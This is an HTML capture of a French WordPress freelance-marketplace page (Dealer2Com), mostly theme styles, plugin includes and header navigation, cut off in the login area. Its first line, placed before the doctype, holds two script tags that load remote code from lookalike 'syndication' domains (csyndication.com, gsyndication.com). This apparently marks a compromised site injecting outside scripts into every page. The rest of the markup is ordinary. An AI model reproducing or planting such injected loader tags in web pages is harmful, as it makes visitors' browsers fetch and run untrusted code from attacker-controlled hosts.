

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dealer2com.fr/location/united-states/
body_size: 15934
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="fr-FR">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dealer2com.fr/xmlrpc.php">
	<title>United States &#8211; Dealer2Com by GC Groupe</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dealer2Com by GC Groupe &raquo; Flux" href="https://dealer2com.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dealer2Com by GC Groupe &raquo; Flux des commentaires" href="https://dealer2com.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Dealer2Com by GC Groupe &raquo; United States Location" href="https://dealer2com.fr/location/united-states/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://dealer2com.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dealer2com.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dealer2com.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://dealer2com.fr/wp-content/themes/workreap/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dealer2com.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/bootstrap.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/main.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/splide.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/transitions.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://dealer2com.fr/wp-content/themes/workreap/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/typo.css?ver=2.7.1' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>

                        	:root {--primthemecolor: #ff7300; }
                                
									:root {--secthemecolor: #ff7300; }
								
									:root {--terthemecolor: #ff7300; }
          				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        	
			.wt-loginbtn{background:#2ecc71; color:#FFFFFF;}
			
			.wt-btn.wt-joinnowbtn{background:#f72a85; color:#FFFFFF;}
					.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#1f2130;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#ccc;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://dealer2com.fr/wp-content/themes/workreap/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://dealer2com.fr/wp-content/themes/workreap/css/responsive.css?ver=2.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/dealer2com.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.7.1" id="workreap_core-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/vendor/modernizr.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/google-client.js?ver=6.7.4" id="workreap-gconnects-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4" id="workreap-sc-gconnect-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4" id="workreap-fbconnect-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://dealer2com.fr/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.7.4" id="fw-form-helpers-js"></script>
<link rel="https://api.w.org/" href="https://dealer2com.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dealer2com.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
			<script>function event_preventDefault(e) {e.preventDefault();}</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-100x100.png" sizes="32x32" />
<link rel="icon" href="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-225x225.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-225x225.png" />
<meta name="msapplication-TileImage" content="https://dealer2com.fr/wp-content/uploads/2024/05/freelancer-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-locations term-united-states term-44 wp-embed-responsive theme-workreap registration-enabled default-header left-menu-no wtbody-white woocommerce-no-js elementor-default elementor-kit-1275">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
		            <header id="wt-header" class="wt-header wt-haslayout workreap-header-v1 wt-search-have">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								            <strong class="wt-logo"> 
                <a href="https://dealer2com.fr/">
                    							<img src="//dealer2com.fr/wp-content/uploads/2024/05/logo-v2-1.png" alt="Dealer2Com by GC Groupe">
							                                    </a>
            </strong>
            												<form class="wt-formtheme wt-formbanner wt-formbannervtwo" action="https://dealer2com.fr/search-freelancers/" method="get">
					<fieldset>
						<div class="form-group">
							<input type="text" name="keyword" value="" class="form-control" placeholder="Je recherche">
							<div class="wt-formoptions">
																	<div class="wt-dropdown">
										<span><em class="selected-search-type">Freelancers</em><i class="lnr lnr-chevron-down"></i></span>
									</div>
									<div class="wt-radioholder">
																					<span class="wt-radio">
												<input id="wtheader-860584" data-url="https://dealer2com.fr/search-freelancers/" data-title="Freelancers" type="radio" name="searchtype" value="freelancer" checked>
												<label for="wtheader-860584">Freelancers</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-541394" data-url="https://dealer2com.fr/search-projects/" data-title="Jobs" type="radio" name="searchtype" value="job" >
												<label for="wtheader-541394">Jobs</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-411365" data-url="https://dealer2com.fr/search-employers/" data-title="Employers" type="radio" name="searchtype" value="employer" >
												<label for="wtheader-411365">Employers</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-728106" data-url="https://dealer2com.fr/search-services/" data-title="Services" type="radio" name="searchtype" value="services" >
												<label for="wtheader-728106">Services</label>
											</span>
																			</div>
																<button type="submit" class="wt-searchbtn"><i class="fa fa-search"></i><span>Search Now</span></button>
							</div>
                        </div>
                        <div class="wt-btn-remove-holder">
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove">Cancel</a>
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove"><i class="fa fa-close"></i></a>
                        </div>
					</fieldset>
				</form>
												<div class="wt-rightarea">
									<nav id="wt-nav" class="wt-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
											<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dealer2com.fr/how-it-works/" >Comment ça marche</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dealer2com.fr/search-projects/" >Voir les offres</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://dealer2com.fr/search-freelancers/" >Voir les Freelances</a></li>
</ul>										</div>
									</nav>
                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
